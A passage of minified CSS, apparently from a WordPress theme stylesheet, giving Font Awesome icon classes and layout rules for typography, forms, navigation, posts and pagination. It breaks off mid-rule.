fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs 